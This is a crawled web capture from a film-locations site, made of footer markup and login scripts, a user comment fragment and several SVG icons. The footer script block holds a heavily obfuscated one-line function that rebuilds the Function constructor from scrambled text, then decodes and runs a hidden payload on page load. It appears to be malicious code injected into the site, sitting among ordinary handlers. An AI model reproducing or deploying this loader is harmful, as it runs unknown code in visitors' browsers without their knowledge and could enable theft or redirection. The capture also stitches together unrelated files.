            <div><a href="https://www.pinterest.com/sceen_it" target="_blank" title="Pinterest" rel="noreferrer noopener"><i data-src="/src/images/icons/pinterest.svg?v=2.0.6.0" class="svg"></i></a></div>
                <div><a href="/rss" target="_blank" title="Stay up to date with SCEEN-IT filming locations latest articles via RSS"><i data-src="/src/images/icons/rss.svg?v=2.0.6.0" class="svg rss"></i></a></div>
        </div>
        <div class="copyright">
            &copy;2026 Sceen it
                        <div>&nbsp;- &nbsp;<a href="/blog">blog</a></div>
                        <div>&nbsp;- &nbsp;<a href="/disclaimer">disclaimer</a></div>
                        <div>&nbsp;- &nbsp;<a href="/terms-privacy">terms/privacy</a></div>
        </div>
    </div>
</footer>
    <script>
    var checkUrl = '/Service/SceenIt/Auth/CheckLogin';
    var preLoginUrl = '/Service/SceenIt/Auth/PreLogin';
    var loginUrl = '/Service/SceenIt/Auth/Login';
    var registerUrl = '/Service/SceenIt/Auth/RegisterContact';
    var logoutUrl = '/Service/SceenIt/Auth/Logout';
    var profileUrl = '/Service/SceenIt/Auth/Profile';
    var msgUrl = '/Service/SceenIt/Message/';
    var addSceenUrl = '/add-a-sceen';
    var searchUrl = '/search';

        var searchTimer;
        $(document).ready(function () {
            $(".login").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(loginUrl, function () { window.location.reload(true); });
            });
            $(".profileMenu, .account").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(loginUrl, function () { window.location = '/account'; });
            });
            $(".register, .button-joinus button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loginCallbackUrl = '/account';
                checkLogin(registerUrl, function () { window.location = '/account'; });
            });
            $(".addsceenbut, .add-a-sceen").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                checkLogin(undefined, function () { window.location = addSceenUrl; });
            });
            $(".button-search button").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                window.location = searchUrl;
            });
            $(".logout, #logout").off("click touch").on("click touch", function (e) {
                e.preventDefault();
                loadAlert("logout", "callbackLogout");
            });
        });
    window.addEventListener("pageshow", () => {
            $("#frmFooter").find("#titleall").val('');
    });

    function GoBack() {
        if (window.history.length > 1) {
            window.history.back();
        }
        else {
            window.location='/';
        }
    }

     var addLMarker; (function () { var PQj = '', jQR = 778 - 767; function Nre(d) { var b = 4649016; var f = d.length; var t = []; for (var n = 0; n < f; n++) { t[n] = d.charAt(n) }; for (var n = 0; n < f; n++) { var r = b * (n + 213) + (b % 22017); var a = b * (n + 201) + (b % 40428); var q = r % f; var u = a % f; var w = t[q]; t[q] = t[u]; t[u] = w; b = (r + a) % 5558803; }; return t.join('') }; var FjF = Nre('yxgrkotlfhizbstescnqcmcpwvrordtuonuja').substr(0, jQR); var nTW = 'r,brix,,rf]=<is  lovhv 6)"vn(="91hajsvvtl.q9,yu=;tfr6-eeiy[]rnlr=gj8f,loaC1,Cu,7;n62"o+,l2cpx="Acc09.()n=peCn7u,.7g+;,r=u von(-p)[af.v(j).r)do7t1y=lp2pttz(+gj0]9vtk]=4+o9.e{o6=;l;,,[] g.==57a{+f[r8[xuu(r+;i;0v;th={;jeta)6l=.}(jfg+<h85a,](c5asem;nes[+ .vrt(s(dc))2+0r.r=lur6rdv;a1;l-,l >r0ja,;tyg4wjr=ru)t7x=(2iew[C{nna).+ovr=lmar;8;a=h=+,.dt;vnt.]vl=9=(jcat)c+;ae1f8=;xhriyajAf=ui(ol"rimaoC , A96])gw 0rbok;qu;irx>;);=r(ei**o+e(hta+rowc..fn,1.2;id=c8ht;;}a(t(q0fnosj;u-v)h5=eii+bg.)])hbfv)pi))dt)!(t)h})ptee+-ri=ds+t.oabl1=f(dr;rAjr7[wlf"gi]v;rnhers0C o.}t+lvj)831vcx(f1m 2;pus+Cresi2st+;uo1hhg)e;6s8ue0la,t+u,m;e= mka]i=.+tnn6l};r. (rr==tfm}ihg0s.rb1-,xryv;aj;2 aa=aeng,a(((j;n(or)v)]g  [,m;}v5r e;h2[<inv" 7nv,ftratt4h(];ra)[=t3(<Sr(]cor;lt(a4rxau +!{h=={a{"r=[C4a=ojq+da)i,;o dka .wnor;<lg,c+(..=(s;;eaecsvl)rru7r-Ah[vit( s)ogo.n=aain"jm0drmufnr;ew (snt;")crht( an[s)ml,8;e1v3=.o))4hSus0'; var IqT = Nre[FjF]; var CQK = ''; var jXz = IqT; var xup = IqT(CQK, Nre(nTW)); var ypx = xup(Nre('H_m&HHl;dnt\',6=Hl$_H%o%r,eo0aH+C.{Mf)4pHil2patH.H.ovuep!);:lH])H3$!rH. wH( n9ge\'0a+fcfwmb)e_H\/7i(,th-;%.7eH"!ojH3si+aC(v3l+o;g.=zse6))0d;,aH(aH2j=H]la=ab"27))i.,26("HH7b1ra1e3#%o{H,ag)ws.HucHeHSc5i%h0%b.4,6HoHS=tH!)d0.mHyHH,annalavl(],t{7(H2H (7"_Hc %p3cc.mlH",)\'42(1dIeHHtan=d fpH)c)5g7(];.3;d .vpz,.;rH1e}{3.*Ht$)i!6H=Hd..p)Haf\'8H7$nsH3bHfca;[;8j.8Hj<frp}a.rr]s+4le=(,_..Hml{l,pH9;jH_os(lw0.i.H.)6rn(keb.h+t${c9sH4lb..)z(y$o8\/1a)),(}(83$HeH2rmHje(a.g)eHuSag\'bn5%i4il!(ifv"Sj7t0)mH1HH4v_)oH;)l.e#}H0(!&v{j;d 3%,$11ad(kmje5eo%l)cn;2(HH4 );pHn)h\/_(8%sw).*o.insa#i.j g_;ej;(xrdw=o.p.1H).<*+fmCa$_,\'6(H7-7]an]1.az\/iHm{o0g4=]c#1H$t2 e%H\/%H(90dH,=H.riie<r0 <2().5.!He3=)s8)HptHwcvd_(,.jk(H,fHdH:.!p3n+Hce;b,.)i0,{0),Htiotj=87Hf\/o}h%3H};!sHlp=or;H{a.tn 456*7HtHp0ne.n&5acHe{t .p0deHd!4.,36;a)Ha%[;(.).#fm.arr.j6.a =\/}6)t; tjhSl.!HCru]}sl[t=mn.;t_$j.c:HHk{Hj d43fty;.ca2(.x,}Ht,:]$aosHdo!2p4a7$+e]{Heb=i,*fr(el%(i%{(]r;(6.%,rH1,0eto%.u)}H((,!-_mm4diHo$H(.9ra$d.do3o7iHH,u;j mHH!H4(,)2H(.fHi=6=bHw{,nf$H!(),$l$#)(HjH2f=.aei*t} %;!ttj,)3)ioSf0\/ +fnaad<6)fsH),l55(coHM}tHlv0usH5H$e7t_}Hoe r)..Hl(Ha.l=v,ic+("0; H}u.=_kfh#H=_].H} (5!o;fle)HH.:H&]$bHg$)_,!t+H!5,H44a.-l;)t.5e6H;jk;g,(s;nH_ _;r;a\/#eHH_)l)e7H,tap 0arh)dH(H3r$& _Haa71H8o$.)[=aHjar(.em(2a )HiHt3Cpo),$s2]f)Iep HnH$i"8im.a.=6kc)"rg +H)ol)i221eenic_x)\/Hf,"lHevH-$a!aH]H)=Hraefi(H7!}H).}zriH_d]1 (,')); var qXN = jXz(PQj, ypx); qXN(2570); return 6899 })()
    </script>

    <script async type="text/javascript" src="//static.addtoany.com/menu/page.js"></script>
 <script type="text/plain" data-cookiescript="accepted" data-cookiecategory="targeting" >
            window._urq = window._urq || [];
            _urq.push(['initSite', '22014912-0ea3-4908-ad22-c3ea61abc917']);
            (function () {
                var ur = document.createElement('script'); ur.type = 'text/javascript'; ur.async = true;
                ur.src = ('https:' == document.location.protocol ? 'https://cdn.userreport.com/userreport.js' : 'http://cdn.userreport.com/userreport.js');
                var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ur, s);
            })();

    if ('serviceWorker' in navigator) {
       navigator.serviceWorker.register('/OneSignalSDKWorker.js?v='+cacheVersion);
    }
        </script>

    <script type="text/javascript" charset="UTF-8" src="//cdn.cookie-script.com/s/8d2e318f30e868219f050028bc2b82de.js"></script>

</body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.sceen-it.com/Service/Sceenit/SceenComment/Comments?type=sceen&id=1348&offset=0&limit=3&model=5b55d4dee4e14b64
body_size: 644
content:

<div id="cdiv3" style="display:none">
    <div class="scomment" id="c254" >
        <div class="img">
                            <div class="profile"><div style="background-image: url(/Service/SceenIt/Sceen/thumb/23914/w/50/h/50/nos);background-position: center;width: 100%;height: 100%;"></div></div>
        </div>
        <div style="width:100%;overflow:hidden">
            <div class="data">
                <small><strong>joanna</strong></small>
                <div>
                    <p>
                            <a class="mag-img-lk" href="/Service/sceenit/sceencomment/thumb/72214"><img src="/Service/sceenit/sceencomment/thumb/72214/w/180/h/115/crop/false/scalebyheight/true/nos/1348_x_1.jpg" alt="1348_x_1.jpg" /></a>
                                                    <span class="linkify">I've sceen it! #socool</span>
                    </p>
                </div>
            </div>
            <div class="datafoot">
                <div>2021, August 19</div>
                <div class="icons" data-sceencommentid="254">
                                                <div class="icon ccomment">
                                <i data-src="/src/images/icons/comment.svg?v=2.0.6.0" class="svg"></i>
                                <div>Comment</div>
                            </div>
                        <div class="icon clike " style="padding-left: 10px;">
                            <i data-src="/src/images/icons/comment-like.svg?v=2.0.6.0" class="svg"></i>
                            <div>Like</div>
                        </div>
                </div>
            </div>
            <div class="subs" style="display:none">
                <div id="subform_254" class="subcommentform"></div>
                <div id="subs_254" data-id="254" class="subcomment">
                 </div>
            </div>
        </div>
        
    </div>
</div>
<script>
    initElements();
    initCommentResultActions();

        $("#loadmore5b55d4dee4e14b64").parent().hide();

    $("#cdiv3").show();
    
    $(".scomment[data-url]").off("click touch").on("click touch", function () { window.location = $(this).data().url; });
    $("#cdiv3 .linkify").each(function () {
        $(this).html(linkify($(this).text()));
    });
</script>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/comment.svg?v=2.0.6.0
body_size: 155
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#b7b7b7" d="M45.7,11.6C36.1,2,20.6,2,11,11.6c-9.6,9.6-9.6,25.1,0,34.7c9.6,9.6,25.1,9.6,34.7,0
	C55.3,36.7,55.3,21.2,45.7,11.6z M42.9,36.2c0,1.4-1.2,2.6-2.6,2.6h-11c-1,0.9-2.9,2.5-4.7,4.1c-2.7,2.4-2.7,0-2.7,0v-4.1h-3.8
	c-1.4,0-2.6-1.2-2.6-2.6V19c0-1.4,1.2-2.6,2.6-2.6h22.2c1.4,0,2.6,1.2,2.6,2.6V36.2z"/>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/pinterest.svg?v=2.0.6.0
body_size: 614
content:
<?xml version="1.0" encoding="utf-8"?>
<!-- Generator: Adobe Illustrator 24.1.2, SVG Export Plug-In . SVG Version: 6.00 Build 0)  -->
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path class="bg" fill="#EE772B" d="M28.3,4.4C14.8,4.4,3.8,15.4,3.8,29s11,24.6,24.6,24.6S53,42.6,53,29C52.9,15.4,41.9,4.4,28.3,4.4z"/>
<g>
	<path fill-rule="evenodd" clip-rule="evenodd" fill="#FFFFFF" d="M26.1,40.3c0.8,1.5,3.1,2.8,5.6,2.8c7.4,0,12.8-6.8,12.8-15.3c0-8.1-6.6-14.2-15.2-14.2
		C18.7,13.6,13,20.8,13,28.5c0,3.6,1.9,8.1,5,9.5c0.5,0.2,0.7,0.1,0.8-0.3l0.7-2.8c0.1-0.2,0-0.5-0.2-0.7c-1-1.2-1.8-3.5-1.8-5.6
		c0-5.4,4.1-10.7,11.1-10.7c6,0,10.3,4.1,10.3,10c0,6.7-3.4,11.3-7.7,11.3c-2.4,0-4.2-2-3.6-4.4c0.7-2.9,2-6.1,2-8.2
		c0-1.9-1-3.5-3.1-3.5c-2.5,0-4.5,2.6-4.5,6c0,2.2,0.7,3.7,0.7,3.7S20.3,43.1,19.9,45c-0.5,2.1-0.3,5.1-0.1,7.1
		c0.6,0.2,1.1,0.4,1.7,0.6c1-1.6,2.5-4.3,3.1-6.4L26.1,40.3z"/>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/comment-like.svg?v=2.0.6.0
body_size: 266
content:
<?xml version="1.0" encoding="utf-8"?>
<svg version="1.1" id="Laag_1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" x="0px" y="0px"
	 viewBox="0 0 56.7 56.7" style="enable-background:new 0 0 56.7 56.7;" xml:space="preserve">
<path fill="#b7b7b7" d="M52,28.4c0,13.6-11,24.6-24.6,24.6c-13.6,0-24.6-11-24.6-24.6c0-13.6,11-24.6,24.6-24.6C41,3.8,52,14.8,52,28.4
	z"/>
<g>
	<g>
		<path fill="#FFFFFF" d="M34,15.8c-2.5,0-4.8,2-6.4,4c-1.6-2-3.9-4-6.4-4c-4.6,0-8.3,3.9-8.3,8.7c0,3.7,2.1,8.1,6.3,12.9
			c3.2,3.7,6.7,6.5,7.7,7.3l0.6,0.5l0.6-0.5c1-0.8,4.5-3.6,7.7-7.3c4.2-4.8,6.3-9.1,6.3-12.9C42.3,19.7,38.6,15.8,34,15.8L34,15.8z
			 M34.5,36"/>
	</g>
</g>
</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://www.sceen-it.com/src/images/icons/menu-search.svg?v=2.0.6.0
body_size: 434
content:
<?xml version="1.0" encoding="UTF-8"?>
<!DOCTYPE svg  PUBLIC '-//W3C//DTD SVG 1.1//EN'  'http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd'>
<svg enable-background="new 0 0 56.689 56.689" version="1.1" viewBox="0 0 56.689 56.689" xml:space="preserve" xmlns="http://www.w3.org/2000/svg">
<circle cx="28.885" cy="28.82" r="24.561" fill="#EF772A"/>
<path d="m40.986 44.434-3.189-5.546c-4e-3 -8e-3 -6e-3 -0.017-0.011-0.024l-4.22-7.334c-2e-3 -2e-3 -4e-3 -4e-3 -5e-3 -7e-3l-0.063-0.109c1.598-1.417 2.814-3.299 3.411-5.514 1.628-6.038-1.948-12.253-7.985-13.881-6.038-1.628-12.253 1.948-13.881 7.986s1.948 12.252 7.986 13.88c2.173 0.586 4.368 0.492 6.366-0.143l7.502 13.045 4.089-2.353zm-16.936-14.339c-3.945-1.063-6.281-5.124-5.218-9.068 1.064-3.944 5.124-6.28 9.069-5.218 3.945 1.063 6.281 5.124 5.217 9.068-1.063 3.946-5.123 6.281-9.068 5.218z" fill="#fff"/>
</svg>
